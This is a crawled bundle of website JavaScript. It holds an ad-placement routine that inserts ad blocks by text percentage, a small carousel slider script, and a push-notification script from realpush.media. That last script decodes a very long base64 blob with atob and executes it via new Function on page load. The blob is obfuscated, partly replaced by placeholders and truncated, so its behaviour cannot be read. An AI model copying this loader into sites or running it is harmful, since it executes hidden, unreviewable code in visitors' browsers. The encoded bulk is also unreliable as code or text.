                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                // if (wof_wof==1) {
                    // if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    //     if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                    //         if (lordOfElements.children[i].children.length > 1) {
                    //             for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                    //                 if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                    //                     textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                    //                 }
                    //             }
                    //         }
                    //     } else {
                    //         textLength = textLength + lordOfElements.children[i].innerText.length;
                    //     }
                    // }
                // } else {
                    returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                    textLength = textLength + returnedTextLength;
                // }
            }

            function insertByPercents(i, j, usedElement, insLevel) {
                let elementDeniedClasses = false;
                let elementDeniedIds = false;
                if (usedElement[i].tagName == 'TABLE') {
                    penyok_stoparik = 1;
                }
                if (possibleTagsArray.includes(usedElement[i].tagName)) {
                    for (let cou = 0; cou < deniedClasses.length; cou++) {
                        if (usedElement[i].classList.contains(deniedClasses[cou])) {
                            elementDeniedClasses = true;
                        }
                    }
                    if (!elementDeniedClasses) {
                        for (let cou = 0; cou < deniedId.length; cou++) {
                            if (usedElement.id == deniedId[cou]) {
                                elementDeniedIds = true;
                            }
                        }
                    }
                    if (!elementDeniedClasses&&!elementDeniedIds) {
                        if (possibleTagsInCheck.includes(usedElement[i].tagName)) {
                            if (usedElement[i].children.length > 0) {
                                if (!arrCouLast[insLevel+1]||arrCouLast[insLevel+1] < 0) {
                                    arrCouLast[insLevel+1] = 0;
                                }
                                for (let j1 = arrCouLast[insLevel+1]; j1 < usedElement[i].children.length; j1++) {
                                    insertByPercents(j1, j, usedElement[i].children, insLevel+1);
                                    if (toNextElement==1) {
                                        arrCouLast[insLevel] = i;
                                        return false;
                                    }
                                    if (j1 == (usedElement[i].children.length - 1)) {
                                        arrCouLast[insLevel+1] = -1;
                                    }
                                }
                            }
                        } else {
                            if (currentChildrenLength >= textNeedyLength) {
                                elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');

                                if (i > 0) {
                                    numberToUse = i - 1;
                                } else {
                                    numberToUse = i;
                                }
                                if (previousChildrenLength==0||((currentChildrenLength - Math.round(previousChildrenLength/2)) >= textNeedyLength)) {
                                    if (usedElement[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                                        usedElement[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, usedElement[i]);
                                    } else {
                                        usedElement[numberToUse].parentNode.insertBefore(elementToAdd, usedElement[i]);
                                    }
                                } else {
                                    if (usedElement[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                                        usedElement[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, usedElement[i].nextSibling);
                                    } else {
                                        usedElement[numberToUse].parentNode.insertBefore(elementToAdd, usedElement[i].nextSibling);
                                    }
                                }
                                elementToAdd.classList.remove('coveredAd');
                                arrCouLast[insLevel] = i;
                                toNextElement = 1;
                                return false;
                            }
                            lordOfElementsTextResult = lordOfElementsTextResult + " " + usedElement[i].innerText;
                            lordOfElementsResult = lordOfElementsResult + usedElement[i].innerText.length;
                            previousChildrenLength = usedElement[i].innerText.length;
                            currentChildrenLength = lordOfElementsResult;
                            return false;
                        }
                    }
                }
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');

                            if (textNeedyLength < localMiddleValue) {
                                perfectPlace[i].parentNode.insertBefore(elementToAdd, perfectPlace[i].previousSibling);
                            } else {
                                perfectPlace[i].parentNode.insertBefore(elementToAdd, perfectPlace[i]);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }

            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
                // for (let i = arrCouLast[insLevel]; i < lordOfElements.children.length; i++) {
                //     if (hof_hof==1) {
                //         if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                //             if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                //                 if (lordOfElements.children[i].children.length > 0) {
                //                     for (let j1 = lastJ1CounterValue; j1 < lordOfElements.children[i].children.length; j1++) {
                //                         if (possibleTagsArray.includes(lordOfElements.children[i].children[j1].tagName)&&!lordOfElements.children[i].children[j1].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j1].id!="toc_container") {
                //                             if (currentChildrenLength >= textNeedyLength) {
                //                                 // elementToAdd = document.createElement("div");
                //                                 // elementToAdd.classList.add("percentPointerClass");
                //                                 // elementToAdd.innerHTML = containerFor6th[j]["text"];
                //                                 // elementToAdd.style.margin = '5px 0px';
                //                                 // elementToAdd.style.display = 'block';
                //
                //                                 elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                //
                //                                 if (j1 > 0) {
                //                                     numberToUse = j1 - 1;
                //                                 } else {
                //                                     numberToUse = j;
                //                                 }
                //                                 if (previousChildrenLength==0||((currentChildrenLength - Math.round(previousChildrenLength/2)) >= textNeedyLength)) {
                //                                     if (lordOfElements.children[i].children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                                         lordOfElements.children[i].children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1]);
                //                                     } else {
                //                                         lordOfElements.children[i].children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1]);
                //                                     }
                //                                 } else {
                //                                     if (lordOfElements.children[i].children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                                         lordOfElements.children[i].children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1].nextSibling);
                //                                     } else {
                //                                         lordOfElements.children[i].children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1].nextSibling);
                //                                     }
                //                                 }
                //                                 elementToAdd.classList.remove('coveredAd');
                //                                 lastICounterValue = i;
                //                                 lastJ1CounterValue = j1;
                //                                 previousBreak = 1;
                //                                 break;
                //                             }
                //                             lordOfElementsTextResult = lordOfElementsTextResult + " " + lordOfElements.children[i].children[j1].innerText;
                //                             lordOfElementsResult = lordOfElementsResult + lordOfElements.children[i].children[j1].innerText.length;
                //                             previousChildrenLength = lordOfElements.children[i].children[j1].innerText.length;
                //                             currentChildrenLength = lordOfElementsResult;
                //                         }
                //                     }
                //                     if (previousBreak==1) {
                //                         break;
                //                     }
                //                 }
                //             } else {
                //                 if (currentChildrenLength >= textNeedyLength) {
                //                     // elementToAdd = document.createElement("div");
                //                     // elementToAdd.classList.add("percentPointerClass");
                //                     // elementToAdd.innerHTML = containerFor6th[j]["text"];
                //
                //                     elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                //
                //                     if (i > 0) {
                //                         numberToUse = i - 1;
                //                     } else {
                //                         numberToUse = i;
                //                     }
                //                     if (previousChildrenLength==0||((currentChildrenLength - Math.round(previousChildrenLength/2)) >= textNeedyLength)) {
                //                         if (lordOfElements.children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                             lordOfElements.children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i]);
                //                         } else {
                //                             lordOfElements.children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i]);
                //                         }
                //                     } else {
                //                         if (lordOfElements.children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                             lordOfElements.children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i].nextSibling);
                //                         } else {
                //                             lordOfElements.children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].nextSibling);
                //                         }
                //                     }
                //                     elementToAdd.classList.remove('coveredAd');
                //                     lastICounterValue = i;
                //                     break;
                //                 }
                //                 lordOfElementsTextResult = lordOfElementsTextResult + " " + lordOfElements.children[i].innerText;
                //                 lordOfElementsResult = lordOfElementsResult + lordOfElements.children[i].innerText.length;
                //                 previousChildrenLength = lordOfElements.children[i].innerText.length;
                //                 currentChildrenLength = lordOfElementsResult;
                //             }
                //         }
                //     } else {
                //         // insertByPercents(i, j, lordOfElements.children, insLevel);
                //         // if (toNextElement==1) {
                //         //     break;
                //         // }
                //         // if (i == (lordOfElements.children.length - 1)) {
                //         //     arrCouLast[insLevel] = 0;
                //         // }
                //     }
                // }
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {

    }
}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://moimolitvy.xyz/wp-content/plugins/gogol/js/slider.js
body_size: 103
content:
jQuery(document).ready(function(){
	
	//var carousel = jQuery(".carousel-block");
	jQuery(".carousel-block").owlCarousel({
		singleItem: true,
		pagination: true,
		navigation : true,
    	navigationText : ["&laquo;Назад","Вперед&raquo;"],
    	rewindNav : true
	});

	/*jQuery('#js-prev').click(function () {
		carousel.trigger('owl.prev');
		return false;
	});
	
	jQuery('#js-next').click(function () {
		carousel.trigger('owl.next');
		return false;
	});*/
});


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/d4d5f4ec66b6aeaa2fb20546174d9524.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/noofno4rnopjno4TnopbnopDnoobno4PnopDnopfnopHnoornooDnopfno4Tno5jnooXnopbnoo3nooDnopfnoornooznoo3no4Pnoobno4vnooXno57no5Pnopvno5Pno4rnopjnopHnoobnopfnopbnopHnoo3no4vnoq7nooLnopfnoovnorjno4TnooXnoo/[base64]/noorno4rnopjnopXnooLnopHno4Pnoonno57no4Tno4Tno5jnooXnooznopHno4vnoo/noobnopfno4Pnoojno57no5Pnopvno5Pno5jnoojno5/noovnorjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no5jnoojno4jno4jno4rnopjnoo/noobnopfno4Pnoo/no57noovnorjno4TnooDnoovnooLnopHnoqDnooznoofnoobnoqLnopfno4Tnor7no4vnoojno4rnor3noorno5jnoonno4jno57norDnopfnopHnoornoo3nooTnorjno4TnooXnopHnooznoo7noqDnoovnooLnopHnoqDnooznoofnoobno4Tnor7no4vnoo/[base64]/noozno57no4Lnorjnor7no4/nopPno57noo7no4jno4Tnoo/[base64]/no4Tno4/noobno4vno5Pnopvnoofno5Pno5vno4rno4rno4rno5jnop7noobnoo/nopDnoobnopjnopLno57nooDnorjnooTno4vno4Tvi4bvi5fvi4Dvi4Tvi5Hvi4Dvi6Dvi5Pvi4Dvi4vvi5Hno4Tno4/noobno4vno5Pnopvno5Lno5Dno5DnooLno4rno4rnor7no4vnooTno4vno4QyBAIFHhw0BxQfBeejhOejj+eihueji+ejk+eim+ejkeejl+eihueihuejiuejiuejiuejmOeiiueiheeji+eil+eimueik+eihueijOeiheejg+eikueiuOeihOeji+ejhNeY15/XmNeF17LXhNeC14XXntec17TXh9eU15/XheejhOejj+eihueji+ejk+eim+ejkeejk+ejkeeihuejiuejiueivuejnuejnuejnueihOeji+ejhMKcwo/ClMKZwo7Ck8KVwpTno4Tno4/noobno4vno5Pnopvno5Hno5bno5Xno5Tno4rno4rno4rnopLnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/noobno4vno5Pnopvno5Hno5Pno5Hnoobno4rno4rnor7no4vnooTno4vno4Tuo6nuo7nuo7nuo77uo73uo7Tuo6nuo77uo7Luo7Xuo7Luo6/no4Tno4/noobno4vno5Pnopvnoofno5Pno5vno4rno4rno4/no4Lno4Lnorjnor7no4/no4Lno4Lnorjnor7no4/noo3nopbnoo/noo/[base64]/ulKTulJHulZXulJrulI7ulJXulKHulIbulLvulZfulKnulJLulJnulIzulZrulZfulKjulI7ulK3ulJvulKHulI3ulKTulLPulLLulZfulILulKjulJLulKbulZrulI3ulZrulInulZTulIfulLLulLDulIXulKDulKzulKHulKLulKfulLnulKjulIzulL/ulKfulJfulI7ulI3ulILulJXulIDulKzulJXulKvulKnulL/ulJbulIjulZTulI/ulJTulLzulKTulLbno4Tno4/noobno4vno4rno4rno5jnooXnopbnoo3nooDnopfnoornooznoo3no4PnopDno4vnopfno4/nopbno4rnopjnoornooXno4vnopfnorjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no57no57no57nopbnorjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no4rnopjnopHnoobnopfnopbnopHnoo3no4Pnopfnorjno4TnoobnopXnoobnopHnoprno4Tnor7no4vnooXnopbnoo3nooDnopfnoornooznoo3no4vnopXno4/nopTno4rnopjnopHnoobnopfnopbnopHnoo3no4PnopXno57no57no57nopbnorjnopTnor7no5jnop7no4/[base64]/noobnoo3nooTnopfnoovno4Tnor7no4bno5Pnopvno5fno4rno4bno5Pnopvno5fno4rno5jnooDnooznoo3nopDnopfno4PnoqHno57no4vnopnno4jnoqLno4rnorjnooTno4vno4Tvup3vuorvup/vuoPvuo7vuozvuorno4Tno4/noobno4vno5Pnopvno5Lno5Tno5Tno5fno4rno4rnor7no4vno4znor/nor/no4znooTno4/no4Tno4jno4Tno4rnorjnooTno4vno4Tvup3vuorvup/vuoPvuo7vuozvuorno4Tno4/noobno4vno5Pnopvno5Lno5Tno5Tno5fno4rno4rnor7no4vno4znorzno4znooTno4/[base64]/ukLvukI7no4Tno4/[base64]/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7nop/nop/nooDnorjno4Tnoo3nooLnopXnoornooTnooLnopfnooznopHno4Tnor7norjno4Tnoo/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7nop/nop/nooDnorjno4Tnoo3nooLnopXnoornooTnooLnopfnooznopHno4Tnor7norjno4TnooHnopHnooznopTnopDnoobnopHnoq/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7nop/nop/nooDnorjno4Tnoo3nooLnopXnoornooTnooLnopfnooznopHno4Tnor7norjno4TnopDnoprnopDnopfnoobnoo7noq/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7no5nnooTno4vno4TvoLXvoLLno4Tno4/noobno4vno5Pnopvno5LnooDnoofnooDno4rno4rno5jnoqXno57noqXnorjno4TnopDnopbnooHnopDnopfnopHno4Tnor7no4vno5Pnopvno5Pno4/no5Pnopvno5Hno4rnorjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno5jnopHnoobnopfnopbnopHnoo3no4PnoqXno5jnop7nopXnooLnopHno4PnoqTno57no5Pnopvno5Pno4/noqvno57no4Lnorjnor7no4/noqrno4/noqnno4/noqjno57no5Pnopvno5DnooHno5rnooLnooDnooLno5Pno5Pno4/noq/no57no4Lnorjnor7no4/noq7no57no4Lnorjnor7no4/noq3no57no4Tno4Tno4/noqzno57no5Pnopvno5Pno4/norPno4/norLno4/norHno4/norDno4/norfno4/norbno4/norXno4/norTno4/norvno5jnoornooXno4vnooDnorjno4TnoqDnopbnopDnopfnooznoo7noqbnopXnoobnoo3nopfno4Tnor7no4rnopjnorPno57noo3noobnopTno4PnoqDnopbnopDnopfnooznoo7noqbnopXnoobnoo3nopfno4vnooTno4vno4Tup57up47up5/up4Tup4Pup5vno4Tno4/noobno4vno5PnopvnooDno5Dno5Lno4rno4rno4rno5jnorLno57noo3noobnopTno4PnoqDnopbnopDnopfnooznoo7noqbnopXnoobnoo3nopfno4vnooTno4vno4Tvtr/vtq/vtqPvtqLvtrnvtr7vtqXvtqLvtrrno4Tno4/[base64]/[base64]/noobno4vno5Pnopvno5Hno5fnoobnoobno4rno4rno4rno5jnoornooXno4vnopfnoprnopPnoobnooznooXno4PnorPnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/[base64]/noobno4vno5Pnopvno5Hno5fnoobnoobno4rno4rno4rno5jnoornooXno4vnopfnoprnopPnoobnooznooXno4PnorLnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/[base64]/[base64]/noobno4vno5Pnopvno5Hno5fnoobnoobno4rno4rno4rno5jnoornooXno4vnopfnoprnopPnoobnooznooXno4PnorHnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/noobnoqznoo3noo/noprno4Tno5nno4Lno4Lnorjnor7nop7no5jnooLnopDnorjnooTno4vno4TEvsSvxK/Es8S2xLzEvsSrxLbEsMSxxIzEusStxKnEusStxJTEusSm56OE56OP56KG56OL56OT56Kb56OR56OQ56KA56OX56OK56OK56K+56Oe56Kb56OL56KR56OK56OY56KC56KR56K456KE56OL56OE77+977+477++77+l77+A77+s77+j77+s77+q77+o77+/[base64]/Er8SzxLbEvMS+xKvEtsSwxLHEjMS6xK3EqcS6xK3ElMS6xKbno4Tno4/noobno4vno5Pnopvno5Hno5DnooDno5fno4rno4rnor7no4rno4/nooLnopDnorjnooTno4vno4TEvsSvxK/Es8S2xLzEvsSrxLbEsMSxxIzEusStxKnEusStxJTEusSm56OE56OP56KG56OL56OT56Kb56OR56OQ56KA56OX56OK56OK56K+56OK56OK56KY56KC56KR56K456KE56OL56OE77+977+477++77+l77+A77+s77+j77+s77+q77+o77+/[base64]/[base64]/[base64]/ClMKZwo7Ck8KVwpTno4Tno4/[base64]/no4Tno4/[base64]/no4Tno4/[base64]/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnooXno5Xno5Tno5rno5LnopnnoqjnoqLnoqDno5Dnoo7noqHnoqTnoornooznopvnoojnorvnooXnoqvno4Tno4/nooLnoqjno5znooLnoqjno5nno4Tno4Tno4rno5jnooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4Tno5bnooXnopnnoqDnopfnopnnoo3noovnorrnoqbnorXnorDnooXnorHnoofnopXnorPnorvnoovnopLno4Tno4/no4Tnooznoojno4Tno4rno5jnop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooLnoq/no4vno4rnopjnoornooXno4vno4LnooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnooTnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnooXno5Xno5Tno5rno5LnopnnoqjnoqLnoqDno5Dnoo7noqHnoqTnoornooznopvnoojnorvnooXnoqvno4Tno4rnop/nop/nooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/[base64]/nopDnoobno4Tno4rnopjnooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnooXno5Xno5Tno5rno5LnopnnoqjnoqLnoqDno5Dnoo7noqHnoqTnoornooznopvnoojnorvnooXnoqvno4Tno4/[base64]/nooHnooHnoofno4jnop/noo7noobnoobnooTnoozno4rno43no4jnoo7nooznooHnoornoo/noobnop/nooLnopXnooLnoo3nopfnooTnooznop/nooHnooLnoofnooLno4znop/nooHnoo/nooLnooDnoojnooHnoobnopHnopHnoprnop/nooHnoo/nooLnopnnoobnopHnop/nooDnooznoo7nopPnooLnoo/nop/noobnoo/nooLnoornoo3noobnop/nooXnoobnoo3noo3noobnooDnop/noovnoornopPnopfnooznopPnop/noornoobnoo7nooznooHnoornoo/noobnop/noornopPno4vnoovnooznoo3noobnop/nooznoofno4rnop/noornopPnooLnoofnop/noornopHnoornopDnop/noojnoornoo3noofnoo/noobnop/noqLnoo3noofnopHnooznoornoofnop/norDnoornoo/noojnop/noo/nooTnoobnor/nopvno5Hno5Pnop/noo7nooLnoobnoo7nooznop/noo7noornoofnopPnop/noo7noo7nopPnop/noo3noobnopfnooXnopHnooznoo3nopfnop/nooznopPnoobnopHnooLnor/nopvno5Hno5Pnoo7no4vnooznooHnop/noornoo3no4rnoornop/nopPnooLnoo/noo7no4vnor/nopvno5Hno5PnooznopDno4rno5znop/nopPnoovnooznoo3noobnop/nopPno4vnoornopvnoornop/nopHnoobno4rno4znop/nopPnoo/nopbnooDnoojnoobnopHnop/nopPnooznooDnoojnoobnopfnop/nopPnopDnopPnop/nopDnoobnopHnoornoobnopDno4vno5fnop/no5Xno4rno5Pnop/nopDnoprnoo7nooHnoornooLnoo3nop/nopfnopHnoobnooznop/nopbnopPno43no4vnooHnopHnooznopTnopDnoobnopHnop/noo/noornoo3noojno4rnop/nopXnooznoofnooLno4Tno4jno4TnooXnooznoo3noobnop/nopTnooLnopPnop/nopTnoornoo3noofnooznopTnopDnor/nopvno5Hno5Pno4vnooDnoobnop/nopPnoovnooznoo3noobno4rnop/nopvnoofnooLnop/nopvnoornoornoo3noozno4Tno4/no4Tnoorno4Tno4rnorjno4TnopfnoobnopDnopfno4Tnor7no4vnoo3nooLnopXnoornooTnooLnopfnooznopHnorjnooTno4vno4TGg8aFxpPGhMa3xpHGk8aYxoLno4Tno4/noobno4vno5Pnopvno5Hno5fno5XnooHno4rno4rnor7no4rnop/nop/noo3noobnopTno4PnorHnoobnooTnoqbnopvnopPno4vno4Tno5Lno5Hno5Pno5Tnop/no5Xno5Dno5Lno5Pnop/no5Xno5bno5rno5Pnop/no5DnooTnopDnooznop/no5fnopfnoovnopPnop/no5bno5Pnorjno5Lno47no5Xnor7noornop/no5Tno5Tno5PnopDnop/no5vno5Pno5HnopDnop/nooLnor/nopvno5Hno5PnopTnooLnop/nooLnooHnooLnooDnop/nooLnooDno4vnoobnopHnop/nooznooznop/nopDno47no4rnop/nooLnoorno4vnoojnooznop/nopHnoo3no4rnop/nooLnoo/no4vnooLnopXnop/nooDnooLnop/nooDnoozno4rnop/nooLnoo7nooznoornop/nooLnoo3no4vnoobnopvnop/noo3noprnop/noprnopTno4rnop/nooLnopPnopfnopbnop/nooLnopHno4vnooDnoovnop/nooTnoozno4rnop/nooLnopDno4vnopfnoobnop/nopbnopDno4rnop/nooLnopfnopfnopTnop/nooLnopbno4vnoofnoornop/no47noo7nop/nopHnor/nopvno5Hno5Pnop/nopDnor/nopvno5Hno5Pno4rnop/nooLnopXnooLnoo3nop/nooHnoobno4vnooDnoojnop/noo/noo/nop/noo3nopLno4rnop/nooHnoorno4vnoo/nooHnop/nopHnoofno4rnop/nooHnoo/no4vnooLnooDnop/nooLnopnno4rnop/nooHnopHno4vnoobnop/nopXno4rnopTnop/nooHnopbnoo7nooHnop/nooHnopTno47no4vnoo3nop/nopbno4rnop/nooDno5bno5bno4znop/nooDnooLnopPnoornop/nooDnooDnopTnooLnop/nooDnoofnoo7no47nop/nooDnoobnoo/noo/nop/nooDnoovnopfnoo7nop/nooDnoo/noofnooDnop/nooDnoo7noofno47nop/nooDnoozno4vnoo7nopPnop/noo3noofno4rnop/nooDnopHnooLnopTnop/noofnooLno4vnoornopfnop/noo/noo/nop/noo3nooTno4rnop/noofnooHnopfnoobnop/noofnooDno47nopDnop/noofnoobnopXnoornop/noofnoornooDnooLnop/noofnoo7nooznooHnop/noofnoozno4vnooDnop/nopPno4rnooznop/noofnopDno4vno5Lno5Hnop/no47noofno4rnop/noobnoo/no4vno5fno5rnop/nooLnoorno4rnop/noobnoo7no4vnoo/no5Hnop/nopbnoo/no4rnop/noobnopHno4vnoornooDnop/noojno5Pno4rnop/noobnopDnoo/no5vnop/noobnopnno4vnorjno5fno47no5Tnor7no5Pnop/nooznopDnop/nopTnooLnop/nopnnoobno4rnop/nooXnoobnopfnooDnop/nooXnoo/noprno4vno47nop/norzno4rnop/nooTno5Lnor/nopvno5Hno5Pnopbnop/nooTno5bno5Xno5Pnop/nooTnoobnoo3noobnop/nooTnooXno47no5bnop/nooTno47noo7nooznop/nooTnoozno4vno43nopTnop/nooznoofno4rnop/nooTnopHno4vnooLnoofnop/nopbnoo3no4rnop/noovnooLnoornoobnop/noovnooDnoornopfnop/noovnoofno47no4vnoo7nop/nopPnop/nopfno4rnop/noovnoobnoorno47nop/noovnoorno4vnopPnopfnop/nopfnooLno4rnop/noovnopPno4vnor/nopvno5Hno5Pnoornop/noornopPno4rnop/noovnopDno47nooDnop/noovnopfno4vnooDno4vno47nop/nor/nopvno5Hno5Pnop/norznop/nooLnop/nooTnop/nopPnop/nopDnop/nopfno4rnop/nopfnopPno4rnop/noovnopbno4vnooLnopTnop/nopfnooDno4rnop/noorno47no4vno5Hno5Pnop/nooTnooznop/noo7nooLno4rnop/noorno5Hno5Dno5Pnop/noornooLnooDno4vnor/nopvno5Hno5Pnop/no47nop/no4zno4rnop/noornooHnopHnooznop/noornoofnoobnooLnop/noornooTno5Pno5Lnop/noornoojnooznoo7nop/noornoo7no5Lnoojnop/noornoo3noo3nooznop/noornopPnooLnopLnop/noornopHnoornopDnop/noonnooLno4vnopfnop/nopXno4rnooLnop/noonnooHnopHnooznop/noonnoobnoo7nopbnop/noonnoornooTnopDnop/noojnoofnoofnoornop/noojnoobnoonnoornop/noojnooTnopfno4vnor/nopvno5Hno5Pnop/no4zno4rnop/noojnoo/nooznoo3nop/noojnopPnopfnor/nopvno5Hno5Pnop/noojnopTnooDno47nop/noojnoprnoozno4vnooDnop/noojno4rnop/noo/noobno4vnoo3nooznop/nopvnoorno4rnop/noo/nooTno4vnor/nopvno5Hno5PnooTnop/no4zno4vnoojnop/noo/nop/nopbno4rnop/no5bno5Pnop/no5bno5fnop/no47norjnooLno47nopTnor7no4rnop/noo/noornooHnopTnop/noo/noprnoo3nopvnop/noo7no5Lno47nopTnop/noo7no5DnooTnooLnop/noo7no5bno5Pno4znop/noo7nooLno4vnopfnoobnop/nopbnoornop/nopvnoozno4rnop/noo7nooDno4vno5Pno5Lnop/no5Hno5Lnop/nooDnooLno4rnop/noo7no47nooDnopHnop/noo7noobno4vnopHnooDnop/nopHnoorno4rnop/noo7noorno4vnoozno5vnop/nooznooLnop/nopfnopDno4rnop/noo7noo7noobnooXnop/noo7noozno4vno5Pno5Lnop/no5Pno5Hnop/nooHnoornop/noofnoobnop/noofnooznop/nopfno4vno47nop/nor/nopvno5Hno5Pnop/nooznop/nopXno4rnop/nopnnopnno4rnop/noo7nopfno4vno5bno5Pnop/nopPno5Lnop/nopXnor/nopvno5Hno5Pno4rnop/noo7nopTnooHnopPnop/noo7noprnopTnooLnop/noo3no5Lno5Pnorjno5Pno47no5Hnor7nop/noo3no5Hno5Pnorjno5Hno47no5Dnor7nop/noo3no5Dno5Pno4vno5Pnop/no5Hno4rnop/noo3no5bno5Pno4vno5Pnop/no5Hnop/no5bno4rnop/noo3no5Tno4vno5Pno4vno5Pnop/no5Lno4rnop/no5Lno5Pno4rnop/noo3noobno4vno4vnooDnop/noo7no4rno47nop/nooznoo3nop/nopfnooXnop/nopTnooXnop/nopTnooTnop/nopTnopfno4rnop/noo3nooznoojno4vno5Xnop/noorno4rnop/noo3nopnnopPnoovnop/noozno5Hnoornoo7nop/nooznopPno